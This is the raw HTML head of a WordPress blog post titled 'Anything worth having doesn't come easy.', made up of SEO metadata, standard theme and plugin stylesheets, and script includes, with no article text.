

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/
body_size: 45998
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anything worth having doesn&#039;t come easy.</title>
	<meta name="description" content="Anything worth having doesn&#039;t come easy."/>
	<link rel="canonical" href="https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Anything worth having doesn&#039;t come easy."/>
	<meta property="og:description" content="Anything worth having doesn&#039;t come easy."/>
	<meta property="og:url" content="https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2020-11-20T10:26:35+00:00"/>
	<meta property="article:modified_time" content="2021-01-28T22:58:09+00:00"/>
	<meta property="og:image" content="https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy..jpeg"/>
	<meta property="og:image:width" content="1254"/>
	<meta property="og:image:height" content="550"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="georgefaulkner"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="georgefaulkner"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="4 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/","url":"https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/","name":"Anything worth having doesn't come easy.","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy..jpeg","datePublished":"2020-11-20T10:26:35+00:00","dateModified":"2021-01-28T22:58:09+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/264c02fd54fe14b81c5255275ef8b1b9"},"description":"Anything worth having doesn't come easy.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy..jpeg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy..jpeg","width":1254,"height":550,"caption":"Anything worth having doesn't come easy."},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/264c02fd54fe14b81c5255275ef8b1b9","name":"georgefaulkner","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de04913115869b10b51e6cf1c7002c13?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/de04913115869b10b51e6cf1c7002c13?s=96&d=wavatar&r=g","caption":"georgefaulkner"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Anything worth having doesn&#8217;t come easy. Comments Feed" href="https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #621aa5;--wp--preset--color--very-light-gray: #eeeeee;--wp--preset--color--very-dark-gray: #313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"a7cc56f633","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

